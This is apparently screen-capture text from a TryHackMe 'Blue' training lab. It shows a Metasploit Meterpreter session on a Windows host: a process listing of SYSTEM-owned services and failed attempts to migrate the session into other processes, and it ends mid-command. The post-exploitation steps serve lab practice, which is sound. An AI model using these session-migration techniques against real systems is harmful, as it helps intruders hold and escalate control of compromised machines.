 TryHackMe | Blue - Mozi... *Untitled 1 - Mousepad msfconsole 06:00 PM
msfconsole
sudo openvpn SecSploit.ovpn kali@kali:~/Documents/TryHackMe/Blue msfconsole
700 596 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
708 596 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
816 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM
884 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
932 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1004 644 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\LogonUI.exe
1016 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1068 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1140 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1288 692 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1324 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1384 692 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1460 692 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\XenTools\LiteAgent.exe
1580 692 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1632 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1912 816 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbem\wmiprvse.exe
1928 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2020 588 WMIADAP.exe x64 0 NT AUTHORITY\SYSTEM \\?\C:\Windows\system32\wbem\WMIADAP.EXE
2044 692 mscorsvw.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework\v4.0.30319\mscorsvw.exe
2052 816 WmiPrvSE.exe
2252 692 taskhost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\taskhost.exe
2320 692 mscorsvw.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorsvw.exe
2488 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2544 692 vds.exe x64 0 NT AUTHORITY\SYSTEM
2596 692 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2724 692 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
3040 692 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > migrate 2596
[*] Migrating from 1288 to 2596...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > migrate 2488
[*] Migrating from 1288 to 2488...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > she